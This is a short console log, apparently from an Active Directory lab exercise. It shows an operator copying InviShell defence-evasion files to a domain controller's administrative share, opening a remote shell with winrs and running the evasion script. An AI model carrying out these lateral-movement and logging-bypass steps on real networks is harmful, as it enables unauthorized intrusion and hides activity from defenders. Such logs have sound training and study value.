 C:\Windows\system32>echo F | xcopy C:\AD\Tools\InviShell\InShellProf.dll \\bastion-dc.bastion.local\C$\Users\Public\InShellProf.dll /Y
C:\AD\Tools\InviShell\InShellProf.dll
1 File(s) copied
C:\Windows\system32>echo F | xcopy C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat \\bastiondc.bastion.local\C$\Users\Public\RunWithRegistryNonAdmin.bat /Y
Invalid drive specification
0 File(s) copied
C:\Windows\system32>echo F | xcopy C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat \\bastion-dc.bastion.local\C$\Users\Public\RunWithRegistryNonAdmin.bat /Y
C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
1 File(s) copied
C:\Windows\system32>winrs -r:bastion-dc.bastion.local cmd
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator.TECHCORP>C:\Users\Public\RunWithRegistryNonAdmin.bat
C:\Users\Public\RunWithRegistryNonAdmin.bat